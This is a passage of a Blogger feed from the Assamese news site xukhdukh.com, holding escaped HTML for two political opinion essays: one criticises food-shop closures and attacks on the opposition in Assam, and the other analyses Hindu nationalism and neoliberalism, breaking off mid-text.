font-size: x-large;\"\u003Eঅসমত খাদ্যৰ 'ফতোৱা' আৰু ধৰ্মৰ আফিং\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eশান্তনু বৰঠাকুৰ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"RAM MANDIR, RAHUL GANDHI, NYAY, HIMANTA, FOOD BAN, অসমত খাদ্যৰ 'ফতোৱা' আৰু ধৰ্মৰ আফিং,  শান্তনু বৰঠাকুৰ, অসম, অসমীয়া\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"775\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgf8ZzM85ECMNwWhNpHD7Vt4xhC3QuAW8nhGCxYGJY40JmDAo8boMyR6qqOF-BhHH7ESHO9hKI2ovqV3a2ulznmjjpEI4OVv4rbZvtJQhFIFHbBN0DKnb3vQkQIFvpR8ZzAQMCfRczDs6FOQypokw3TnCgX6Ajbm5VshyA6sxOjom6eVNWA3rtc9WKkE\/w400-h229\/1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅসমত শেহতীয়াকৈ যি বোৰ ঘটনা ঘটিব ধৰিছে, সেইবোৰ দেখি শুনি ৰাজ্যখনত গণতান্ত্ৰিক শাসনৰ অৱশিষ্টও আছেগৈ\u0026nbsp; যেন লগা নাই ৷ মুখ্যমন্ত্ৰীৰ আসনত বহি থকাজনৰ মুখৰ ভাষাই এনে পৰ্য্যায়লৈ নামিছে যে, সেইবোৰ প্ৰতিক্ৰিয়াৰো \u003Ca href=\"https:\/\/www.facebook.com\/santanu.borthakur.9\" target=\"_blank\"\u003Eযোগ্য নহয়\u003C\/a\u003E ৷ তেনে কথাত প্ৰতিক্ৰিয়া প্ৰকাশৰ অৰ্থ হ’ল সিবোৰক সন্মান দিয়া৷ সেয়েহে সেইবোৰ বাদ৷\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"RAM MANDIR, RAHUL GANDHI, NYAY, HIMANTA, FOOD BAN, অসমত খাদ্যৰ 'ফতোৱা' আৰু ধৰ্মৰ আফিং,  শান্তনু বৰঠাকুৰ, অসম, অসমীয়া\" style=\"font-size: x-large; margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"775\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgf8ZzM85ECMNwWhNpHD7Vt4xhC3QuAW8nhGCxYGJY40JmDAo8boMyR6qqOF-BhHH7ESHO9hKI2ovqV3a2ulznmjjpEI4OVv4rbZvtJQhFIFHbBN0DKnb3vQkQIFvpR8ZzAQMCfRczDs6FOQypokw3TnCgX6Ajbm5VshyA6sxOjom6eVNWA3rtc9WKkE\/w400-h229\/1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eতাতোতকৈও ডাঙৰ কথা হ’ল যে সাংবিধানিক ভাবে ধৰ্মনিৰপেক্ষ দেশ এখনত মন্দিৰ প্ৰতিষ্ঠাৰ বাবে মাছ মাংসৰ দোকান বন্ধ ৰখাৰ নিৰ্দেশ কেনেকৈ সংবিধান সন্মত! ৰেষ্টুৰেন্টত গ্ৰাহকক মাংস পৰিবেশনত বাধা দিয়াটো কি দৰে আইন সন্মত!\u0026nbsp; ই চিধাচিধিকৈ নাগৰিকৰ মৌলিক অধিকাৰৰ ওপৰত আক্ৰমণ ৷ Right to Privacy ৷ নাগৰিকে কি খাব বা নেখাব বা কেতিয়া খাব বা কেতিয়া নাখাব তাক নিৰ্ণয় কৰাৰ অধিকাৰ ৰাষ্ট্ৰ বা চৰকাৰৰ নাই ৷\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: white; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2020\/06\/live-smart.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E‘সুখ-দুখ LIVE’ : নতুনকৈ ব্যৱসায় আৰম্ভ কৰিবলৈ SMART উপায়?\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকেৱল সেয়াই নহয় ৷ দেশৰ সৰ্ববৃহৎ বিৰোধী ৰাজনৈতিক দলটোৰ নেতা এজনৰ নেতৃত্বত চলি থকা যাত্ৰা এটাক পদে পদে বাধা দিয়াৰ চেষ্টা, দলটোৰ ৰাজ্যিক সভাপতি জনৰ ওপৰত শাৰিৰীক প্ৰহাৰ আদিবোৰ ঘটনাই কি সূচায় ? এয়া গণতান্ত্ৰিক দেশ এখনৰ বাতাবৰণনে ? ৰাজ্যখনৰ প্ৰধান বিৰোধী দলটোৰ সভাপতিজন যদি দিন দূপৰত শাসকীয় দলৰ গুণ্ডা বাহিনীৰ দ্বাৰা প্ৰহৃত হ’ব লাগে সাধাৰণ নাগৰিকৰ অৱস্থা কি হ’বগৈ পাৰে কল্পনা কৰকচোন ৷\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2022\/03\/GLAUCOMA-EYE-PROBLEM.html\" style=\"font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003Eস্বাস্থ্যঃ চকুৰ গ্ল’কমা ৰোগৰ বিষয়ে জানো আঁহক :: ডাঃ মৃন্ময়ী বৰদলৈ\u003C\/span\u003E\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপৰিস্থিতিয়ে এনে অৱস্থা পাইছে যে দেখাত স্বাধীন প্ৰেছ ক্লাব, বৰদোৱা সত্ৰ আদিৰ দৰে অনুস্থানেও চৰকাৰৰ ইচাৰাত চলাৰ অভিযোগ উঠিছে৷ এইবোৰ কথাৰ পৰা আমি পৰিস্থিতিৰ\u0026nbsp; গভীৰতাক উপলব্ধি কৰিব পাৰিছো৷\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZz49JUiQWX4n7ADYjjSbrYBqkK91MCHAfdfaDfGitEGngRgUfRGehE-gDBu-063_OGBz3WNhmEtvZ27hEiZzIQDt4WCEZNYvlY6lw6t4JlwJxpxy64roYxF-bKI60h7udN_DR6DgHrY4o6SY4p579On12QzskWNuByJZR7QKZHppRV8cbtivSinem0mE\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eধৰ্মৰ আফিং খুৱাই আমাৰ অধিকাৰবোৰ এদেও দুদেও কৈ লৈ যোৱা হৈছে৷ ৰাষ্ট্ৰীয় তথা ভিন্ন প্ৰান্তৰ প্ৰতিষ্ঠানবোৰ ধ্বংস কৰা হৈছে৷ আমাক নিৰ্বাক নাগৰিকত পৰিণত কৰাৰ চেষ্টা চলিছে ৷ এনে সময়ত আমাৰ স্থিতি কি হ’ব ?\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/santanu.borthakur.9\" target=\"_blank\"\u003Eলেখক গুৱাহাটী উচ্চ ন্যায়ালয়ৰ এগৰাকী অধিবক্তা তথা সচেতন নিৱন্ধকাৰ\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fkHDlCA8_8M?si=nK6bYz8Ntqc0hItN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/fkHDlCA8_8M?si=PjnxHyUy_G2jDCpO\" target=\"_blank\"\u003Eধৰ্মস্থলৰ বিকাশৰ বাবে সাধাৰণ মানুহে হেৰুৱাব লগা হৈছে পৈতৃিক ঘৰ ভেটি,ইণ্ডিয়ান এক্সপ্ৰেছৰ প্ৰতিবেদন\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/6542419345785384265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/FOOD-RIGHT-TO-PRIVACY.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/6542419345785384265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/6542419345785384265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/FOOD-RIGHT-TO-PRIVACY.html","title":"মনৰ কথাঃ অসমৰ খাদ্যৰ 'ফতোৱা' আৰু ধৰ্মৰ আফিং  :: শান্তনু বৰঠাকুৰ"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgf8ZzM85ECMNwWhNpHD7Vt4xhC3QuAW8nhGCxYGJY40JmDAo8boMyR6qqOF-BhHH7ESHO9hKI2ovqV3a2ulznmjjpEI4OVv4rbZvtJQhFIFHbBN0DKnb3vQkQIFvpR8ZzAQMCfRczDs6FOQypokw3TnCgX6Ajbm5VshyA6sxOjom6eVNWA3rtc9WKkE\/s72-w400-h229-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-3652253718817098973"},"published":{"$t":"2024-01-22T09:32:00.005+05:30"},"updated":{"$t":"2024-01-22T09:35:07.688+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALYSIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTICLE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"জিতেন বেজবৰুৱা"},{"scheme":"http://www.blogger.com/atom/ns#","term":"প্ৰৱন্ধ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"বিশ্লেষণ"}],"title":{"type":"text","$t":"বিশ্লেষণঃ চৌপনহাতত  হিন্দু  জাতীয়তাবাদ আৰু ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অৱধাৰণা  :: জিতেন বেজবৰুৱা "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eচৌপনহাতত\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eহিন্দু\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;জাতীয়তাবাদ আৰু ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অৱধাৰণা\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eজিতেন বেজবৰুৱা\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdA4WfkV0T5wEQNf8JWNJVhVx6Xh9F7LdSp-f2NMB6J46d0YssF5jUrGZr70MLEG7DPLhTg8qhYmcM7Eh41ZcEdKKyMt6GMjtZHqhwsoJ3t_xMI_z7ecJuYq8qLmwplLkXQt0OAkWS_JSmM9HYxRDQErBeqjugvVrPOXGapMRR9hHPSmFdMP74aiGka0M\/s777\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CROSSROADS OF HINDUTVA, চৌপনহাতত  হিন্দু  জাতীয়তাবাদ আৰু ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অৱধাৰণা,  জিতেন বেজবৰুৱা, rss, RAM MANDIR, XUKHDUKH, ASSAM, অসম\" border=\"0\" data-original-height=\"438\" data-original-width=\"777\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdA4WfkV0T5wEQNf8JWNJVhVx6Xh9F7LdSp-f2NMB6J46d0YssF5jUrGZr70MLEG7DPLhTg8qhYmcM7Eh41ZcEdKKyMt6GMjtZHqhwsoJ3t_xMI_z7ecJuYq8qLmwplLkXQt0OAkWS_JSmM9HYxRDQErBeqjugvVrPOXGapMRR9hHPSmFdMP74aiGka0M\/w400-h225\/1.png\" title=\"CROSSROADS OF HINDUTVA, চৌপনহাতত  হিন্দু  জাতীয়তাবাদ আৰু ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অৱধাৰণা,  জিতেন বেজবৰুৱা, rss, RAM MANDIR, XUKHDUKH, ASSAM, অসম\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eহিন্দুত্ব বা হিন্দু জাতীয়তাবাদ হ’ল বৰ্তমান ভাৰতৰ আটাইতকৈ সংগঠিত আৰু শক্তিশালী ৰাজনৈতিক শক্তি। ই হ’ল এটা বহুলব্যাপ্ত গণ আন্দোলনে আজিৰ তাৰিখত এক চৌপনহাত (Crossroads) অথবা সন্ধিক্ষণত উপনীত হৈছে। সমাজৰ ক্ষুদ্ৰ বা বিশেষ কিছু অংশৰ মাজত আবদ্ধ ই এটা সংকীৰ্ণ প্ৰতিক্ৰিয়াশীল শক্তি মাত্ৰ নহয়, নতুবা ই কোনো এলিট ষড়যন্ত্ৰ বা পুঁজিপতিয়ে ব্যৱহাৰ কৰা গণবিৰোধী অস্ত্ৰ মাত্ৰ নহয়। গতিকে ইয়াৰ বিষয়ে কৰিবলগীয়া আলোচনাৰ প্ৰাৰম্ভতে স্পষ্ট হৈ লোৱা দৰকাৰ যে ই হ’ল নিঃসন্দেহে গণতন্ত্ৰ-বিৰোধী আন্দোলন, কিন্তু একে সময়তে ই এক গণ আন্দোলন।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdA4WfkV0T5wEQNf8JWNJVhVx6Xh9F7LdSp-f2NMB6J46d0YssF5jUrGZr70MLEG7DPLhTg8qhYmcM7Eh41ZcEdKKyMt6GMjtZHqhwsoJ3t_xMI_z7ecJuYq8qLmwplLkXQt0OAkWS_JSmM9HYxRDQErBeqjugvVrPOXGapMRR9hHPSmFdMP74aiGka0M\/s777\/1.png\" style=\"font-size: x-large; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"CROSSROADS OF HINDUTVA, চৌপনহাতত  হিন্দু  জাতীয়তাবাদ আৰু ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অৱধাৰণা,  জিতেন বেজবৰুৱা, rss, RAM MANDIR, XUKHDUKH, ASSAM, অসম\" border=\"0\" data-original-height=\"438\" data-original-width=\"777\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdA4WfkV0T5wEQNf8JWNJVhVx6Xh9F7LdSp-f2NMB6J46d0YssF5jUrGZr70MLEG7DPLhTg8qhYmcM7Eh41ZcEdKKyMt6GMjtZHqhwsoJ3t_xMI_z7ecJuYq8qLmwplLkXQt0OAkWS_JSmM9HYxRDQErBeqjugvVrPOXGapMRR9hHPSmFdMP74aiGka0M\/w400-h225\/1.png\" title=\"CROSSROADS OF HINDUTVA, চৌপনহাতত  হিন্দু  জাতীয়তাবাদ আৰু ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অৱধাৰণা,  জিতেন বেজবৰুৱা, rss, RAM MANDIR, XUKHDUKH, ASSAM, অসম\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eদ্বিতীয়টো গুৰুত্বপূৰ্ণ দিশ হ’ল নব্য উদাৰতাবাদৰ সৈতে ইয়াৰ সম্পৰ্কৰ দিশটো। সম্প্ৰতি সংঘ পৰিবাৰ তথা তাৰ ৰাজনৈতিক দল বিজেপি অৱতীৰ্ণ হৈছে হিন্দু জাতীয়তাবাদ আৰু নব্য উদাৰতাবাদৰ সমন্বিত প্ৰতিমূৰ্তি হিচাপে। ভাৰতীয় ৰাজনীতিত গণ আন্দোলনৰ ৰূপত হিন্দু জাতীয়তাবাদৰ উত্থান আৰু তাৰ সৈতে নব্য উদাৰতাবাদৰ এনে অংগাংগী সম্পৰ্ক স্থাপন কেনেকৈ সম্ভৱ হ’ল সেই সম্পৰ্কে থূলমূল আভাস দিয়াই এই আলোচনাৰ উদ্দেশ্য। অৱশ্যে দ্বিতীয়টো দিশ, অৰ্থাৎ নব্য উদাৰতাবাদৰ প্ৰশ্নটো, আমি স্বতন্ত্ৰ প্ৰশ্ন হিচাপে আলোচনা নকৰি হিন্দু জাতীয়তাবাদৰ বিকাশৰ সৈতে সংগতিপূৰ্ণ তথা সম্পৰ্কিত তাৰ কিছু দিশৰ ওপৰতহে চমুকৈ আলোকপাত কৰিবলৈ চেষ্টা কৰিম। এইখিনিতে মন কৰিবলগীয়া যে ‘হিন্দু জাতীয়তাবাদ’ টাৰ্মটোৱে উক্ত আন্দোলনটোৰ ঘাইকৈ মতাদৰ্শগত-সাংস্কৃতিক আয়তনটো দাঙি ধৰে, আৰু সেই টাৰ্মটো বহন কৰা আলোচনা-বিলোচনাসমূহতো সেইটো পৰিলক্ষিত হয়। সেই ফালৰপৰা আন্দোলনটোৰ ৰাজনৈতিক আৰু সাংগঠনিক আয়তনটো দাঙি ধৰিবৰ বাবে ‘হিন্দুত্ব’ টাৰ্মটোৰ প্ৰয়োগহে অধিক প্ৰশস্ত হ’ব যেন লাগে। কিন্তু পূৰ্বৰ ব্যৱহাৰৰ লগত সংগতি ৰাখি আৰু অন্যান্য কিছু সুবিধাৰ বাবে আমি মূলতঃ ‘হিন্দু জাতীয়তাবাদ’ টাৰ্মটোকে ব্যৱহাৰ কৰিম।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tyheading-head\" style=\"background-color: white; border-bottom: 2px solid rgba(28, 28, 28, 0.07); color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 15px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Ch2 class=\"title\" style=\"color: #0088ff; display: inline-block; font-family: Ruda; font-size: 15px; font-weight: 400; margin: 0px; outline: 0px; padding: 12px 0px; position: relative; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/search\/label\/ANALYSIS?\u0026amp;max-result=6\" style=\"color: #373e59; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; text-transform: uppercase; transition: all 0s ease 0s;\"\u003Eনতুন লেখা\u003C\/a\u003E\u003C\/h2\u003E\u003Ca class=\"tymore\" href=\"https:\/\/www.xukhdukh.com\/search\/label\/ANALYSIS?\u0026amp;max-result=6\" style=\"background-color: #3d3d3d; color: white; float: right; font-size: 13px; height: 25px; line-height: 25px; margin: 10px 0px 0px; outline: 0px; padding: 0px 10px; text-decoration-line: none; transition: background-color 0.3s ease-out 0s;\"\u003EView More\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"widget-content\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv class=\"ty-feat\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv class=\"tybox-rest\" style=\"box-sizing: border-box; float: left; height: 393px; margin: 0px 0px 10px; outline: 0px; padding: 0px 10px 0px 0px; position: relative; transition: all 0s ease 0s; width: 292.5px;\"\u003E\u003Cdiv class=\"tyard-thumb\" style=\"float: left; height: auto; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; transition: all 0s ease 0s; vertical-align: middle; width: 282.5px;\"\u003E\u003Ca class=\"yard-img\" href=\"https:\/\/www.xukhdukh.com\/2024\/01\/RAM-MANDIR-ECONOMY.html\" style=\"background-attachment: initial; background-clip: initial; background-color: initial; background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: cover; background: url(\u0026quot;https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_147r7yqFiiAyNmBX0RY5-whpAkM18NGknhamxNqAHq3QeK63YCsbg9g-tPj88rSK-wm69WibQfp3LPGFxXX0vi_kycQschaKADb2GMosSes9-l_sKB_BGzTecS20OpQ_HY-qnFi6CDPTWuvHXFkcqHisWS8K6RHW2mssz0foZ_clgEiavZFcG6oKVbA\/s72-w400-h226-c\/1.png\u0026quot;) center center \/ cover no-repeat; color: black; display: block; height: 185px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-decoration-line: none; transition: all 0.3s ease-in-out 0s; width: 282.5px;\"\u003E\u003Cspan class=\"tyimg-lay\" style=\"background-attachment: initial; background-clip: initial; background-color: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgb(0, 0, 0) 100%); height: 185px; left: 0px; margin: 0px; opacity: 0.5; outline: 0px; padding: 0px; position: absolute; top: 0px; transition: all 0s ease 0s; width: 282.5px; z-index: 1;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"yard-tent-ty\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 10px 0px 0px; transition: all 0s ease 0s; z-index: 2;\"\u003E\u003Ch3 class=\"tyard-title\" style=\"font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/RAM-MANDIR-ECONOMY.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eপৰ্যবেক্ষণঃ ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’ :: ড০ অজয় লাল দত্ত\u003C\/a\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসি যি নহওক, এই সম্পৰ্কে বাঁও-গণতান্ত্ৰিক শিবিৰত হোৱা আলোচনা-বিলোচনাবোৰত অৰ্থনীতিবাদী তথা যান্ত্ৰিক প্ৰৱণতা বৰকৈ পৰিলক্ষিত হয়। হিন্দু জাতীয়তাবাদ আৰু নব্য উদাৰতাবাদক পোনপটীয়া কাৰ্যকাৰণ সম্পৰ্কত বান্ধিবলৈ চেষ্টা কৰা হয় – হিন্দু জাতীয়তাবাদক নব্য উদাৰতাবাদৰ বা সাধাৰণভাৱে পুঁজিবাদৰ এটা প্ৰচেষ্টা বা এপাট অস্ত্ৰ হিচাপে বিবেচনা কৰা হয়, যাৰ জৰিয়তে পুঁজিবাদে শ্ৰেণীসংঘাতৰপৰা শ্ৰমজীৱী শ্ৰেণীৰ মনোযোগ আঁতৰাই নিবলৈ চেষ্টা কৰে আৰু শ্ৰেণী-উদ্ভূত ক্ষোভক সংখ্যালঘু সম্প্ৰদায়ৰ দিশে পৰিচালিত কৰিব বিচাৰে, আৰু ইয়াৰ জৰিয়তে শ্ৰমজীৱী শ্ৰেণীৰ সংগ্ৰামক পদাঘাত কৰে। এটা কথা ঠিক যে সাম্প্ৰদায়িকতা বা বিশেষ অৰ্থত হিন্দু জাতীয়তাবাদে শ্ৰমজীৱী শ্ৰেণীক নিজৰ মূল আৰ্থ-ৰাজনৈতিক প্ৰশ্নৰপৰা আঁতৰাই নিয়ে। কিন্তু উপৰোক্ত ধাৰণাটো আংশিকভাৱেহে শুদ্ধ। কিয়নো সি হিন্দু জাতীয়তাবাদী আন্দোলনৰ ব্যাপক গণভিত্তিটোৰ ব্যাখ্যা দিব নোৱাৰে। এনে ব্যাখ্যাত আন্দোলনটোৰ চক্ৰান্তমূলক চৰিত্ৰটোৰ ওপৰত অত্যধিক গুৰুত্বাৰোপ কৰা হয়, আৰু জনসাধাৰণৰ মাজত থকা ধৰ্মীয় পৰিচিতিক উচটনি যোগাই বিভ্ৰান্তিৰ সৃষ্টি কৰাটোৰ ওপৰত ভিত্তি কৰিয়েই গণভিত্তিৰ প্ৰশ্নটো মীমাংসা কৰিব বিচৰা হয়। চক্ৰান্ত, উচটনি আৰু বিভ্ৰান্তিৰ সৃষ্টি – ইয়াৰ প্ৰতিটোৱেই সত্য। কিন্তু কেৱল ইয়াৰ ওপৰত ভিত্তি কৰিয়েই আন্দোলনটো বৰ্তি থকা নাই, বৰং ইতিমধ্যে থকা গণভিত্তিক আধাৰ কৰিহে সি এইসমূহ ৰণকৌশলৰ প্ৰয়োগ কৰি আহিছে। আনহাতে, জনসাধাৰণৰ কৌটিকলীয়া ধৰ্মীয় পৰিচিতি তথা তৎজনিত আৱেগক 